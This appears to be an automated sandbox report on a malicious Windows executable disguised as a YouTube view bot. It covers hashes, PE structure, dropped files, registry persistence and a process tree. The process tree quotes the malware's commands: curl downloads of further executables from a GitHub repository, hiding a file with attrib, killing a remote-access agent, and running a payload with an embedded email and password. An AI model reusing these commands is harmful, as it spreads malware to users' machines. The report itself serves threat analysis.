| download: | SuperViewer.exe |
| Full analysis: | https://app.any.run/tasks/f8833440-ab52-4189-a6be-60f0866d722a |
| Verdict: | Malicious activity |
| Analysis date: | March 27, 2021, 13:17:06 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows |
| MD5: | 30A5AD3C1931201BF836578599E563A9 |
| SHA1: | 6F537C362DBC58795BC0ACCFF1FDA94AFF0FE37F |
| SHA256: | F2EF70C13CCE45A9418643255AC73C02797FA5A1E2939D0B9420388AA821FBF3 |
| SSDEEP: | 12288:hRZ+IoG/n9IQxW3OBseu1Sb1RlPowB/9e6V7USp1L+bTfjJ:J2G/nvxW3WGk1RlPl59e6riLJ |
MALICIOUS
Application was dropped or rewritten from another process
- Youtube-Viewers.exe (PID: 1672)
- YTViewBot_Setup.exe (PID: 3384)
- YTViewBot_Setup.exe (PID: 604)
Loads dropped or rewritten executable
- Youtube-Viewers.exe (PID: 1672)
Changes the autorun value in the registry
- YTViewBot_Setup.exe (PID: 604)
SUSPICIOUS
Drops a file that was compiled in debug mode
- SuperViewer.exe (PID: 1808)
Drops a file with too old compile date
- SuperViewer.exe (PID: 1808)
Drops a file with a compile date too recent
- SuperViewer.exe (PID: 1808)
Executable content was dropped or overwritten
- SuperViewer.exe (PID: 1808)
Starts CMD.EXE for commands execution
- YTViewBot_Setup.exe (PID: 604)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 3184)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 2060)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable (generic) (52.9) |
|---|---|---|
| .exe | | | Generic Win/DOS Executable (23.5) |
| .exe | | | DOS Executable Generic (23.5) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2020:12:01 19:00:55+01:00 |
| PEType: | PE32 |
| LinkerVersion: | 14 |
| CodeSize: | 201216 |
| InitializedDataSize: | 79872 |
| UninitializedDataSize: | - |
| EntryPoint: | 0x1ec40 |
| OSVersion: | 5.1 |
| ImageVersion: | - |
| SubsystemVersion: | 5.1 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 01-Dec-2020 18:00:55 |
| Detected languages: |
|
| Debug artifacts: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000118 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 01-Dec-2020 18:00:55 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x000310EA | 0x00031200 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 6.70808 |
.rdata | 0x00033000 | 0x0000A612 | 0x0000A800 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.22174 |
.data | 0x0003E000 | 0x00023728 | 0x00001000 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.70882 |
.didat | 0x00062000 | 0x00000188 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 3.29825 |
.rsrc | 0x00063000 | 0x000059E8 | 0x00005A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 5.95617 |
.reloc | 0x00069000 | 0x00002268 | 0x00002400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_DISCARDABLE, IMAGE_SCN_MEM_READ | 6.55486 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 5.25329 | 1875 | Latin 1 / Western European | English - United States | RT_MANIFEST |
7 | 3.1586 | 482 | Latin 1 / Western European | English - United States | RT_STRING |
8 | 3.11685 | 460 | Latin 1 / Western European | English - United States | RT_STRING |
9 | 3.11236 | 440 | Latin 1 / Western European | English - United States | RT_STRING |
10 | 2.99727 | 326 | Latin 1 / Western European | English - United States | RT_STRING |
11 | 3.2036 | 1094 | Latin 1 / Western European | English - United States | RT_STRING |
12 | 3.12889 | 358 | Latin 1 / Western European | English - United States | RT_STRING |
13 | 3.01704 | 338 | Latin 1 / Western European | English - United States | RT_STRING |
14 | 2.94627 | 266 | Latin 1 / Western European | English - United States | RT_STRING |
15 | 2.83619 | 188 | Latin 1 / Western European | English - United States | RT_STRING |
Imports
KERNEL32.dll |
USER32.dll (delay-loaded) |
gdiplus.dll |
Total processes
55
Monitored processes
12
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 556 | C:\Windows\system32\cmd.exe /c Syi2.exe -silent user=iamurubonz@gmail.com password=20Bonz20! | C:\Windows\system32\cmd.exe | — | YTViewBot_Setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 604 | "C:\Users\admin\AppData\Local\Temp\YTViewBot_Setup.exe" | C:\Users\admin\AppData\Local\Temp\YTViewBot_Setup.exe | SuperViewer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
| 1552 | C:\Windows\system32\cmd.exe /c curl -L https://github.com/TeamSmileSec/Proji/blob/main/Syi.exe?raw=true --output Syi2.exe | C:\Windows\system32\cmd.exe | — | YTViewBot_Setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||




| 1672 | "C:\Users\admin\AppData\Local\Temp\Youtube-Viewers.exe" | C:\Users\admin\AppData\Local\Temp\Youtube-Viewers.exe | — | SuperViewer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Description: Youtube-Viewers Exit code: 3221225786 Version: 1.0.0.0 Modules
| |||||||||||||||
| 1772 | taskkill /f /fi "USERNAME eq admin" /IM dwagent.exe | C:\Windows\system32\taskkill.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Terminates Processes Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1808 | "C:\Users\admin\AppData\Local\Temp\SuperViewer.exe" | C:\Users\admin\AppData\Local\Temp\SuperViewer.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2060 | C:\Windows\system32\cmd.exe /c taskkill /f /fi "USERNAME eq %USERNAME%" /IM dwagent.exe | C:\Windows\system32\cmd.exe | — | YTViewBot_Setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||

| 2792 | C:\Windows\system32\cmd.exe /c curl -L https://github.com/TeamSmileSec/Proji/blob/main/CHider.exe?raw=true --output CHider.exe | C:\Windows\system32\cmd.exe | — | YTViewBot_Setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3184 | C:\Windows\system32\cmd.exe /c Attrib +h +s +r Syi2.exe | C:\Windows\system32\cmd.exe | — | YTViewBot_Setup.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3384 | "C:\Users\admin\AppData\Local\Temp\YTViewBot_Setup.exe" | C:\Users\admin\AppData\Local\Temp\YTViewBot_Setup.exe | — | SuperViewer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
Total events
424
Read events
419
Write events
5
Delete events
0
Modification events
| (PID) Process: | (1808) SuperViewer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (1808) SuperViewer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (604) YTViewBot_Setup.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run |
| Operation: | write | Name: | C:\Users\admin\AppData\Local\Temp\YTViewBot_Setup.exe |
Value: C:\Users\admin\AppData\Local\Temp\YTViewBot_Setup.exe | |||
Executable files
3
Suspicious files
1
Text files
3
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\Youtube-Viewers.exe | executable | |
MD5:— | SHA256:— | |||
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\Release.zip | compressed | |
MD5:— | SHA256:— | |||
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\Youtube-Viewers.pdb | pdb | |
MD5:— | SHA256:— | |||
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\YTViewBot_Setup.exe | executable | |
MD5:— | SHA256:— | |||
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\proxy_url.txt | text | |
MD5:7760330D3E6878C7F93E64C99AFC7949 | SHA256:988FD438DAC66D9C86371B5A6D50C182FE2920ADD18D9BB18924759D37E83092 | |||
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\Youtube-Viewers.exe.config | xml | |
MD5:9DBAD5517B46F41DBB0D8780B20AB87E | SHA256:47E5A0F101AF4151D7F13D2D6BFA9B847D5B5E4A98D1F4674B7C015772746CDF | |||
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\Leaf.xNet.xml | xml | |
MD5:B033607C30C9E7A25BA3E478B0A00E18 | SHA256:52631A555C91918BF0922474667DC6BB3576F1EAECE34480AE8ADDABCC7D0F08 | |||
| 1808 | SuperViewer.exe | C:\Users\admin\AppData\Local\Temp\Leaf.xNet.dll | executable | |
MD5:EA87F37E78FB9AF4BF805F6E958F68F4 | SHA256:DE9AEA105F31F3541CBC5C460B0160D0689A2872D80748CA1456E6E223F0A4AA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
0
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report